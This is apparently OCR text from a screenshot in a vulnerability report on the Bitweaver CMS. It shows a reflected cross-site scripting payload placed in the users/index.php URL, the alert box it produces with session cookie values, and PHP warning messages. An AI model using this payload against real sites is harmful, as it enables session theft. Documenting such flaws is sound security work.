 Bitweaver Members - Bitweaver
/bitweaver/users/index.php/""--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCon r/www/html-php5.6/bitweaver/pigeonh
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.ph
Bitweaver
Bitweaver
Administration Articles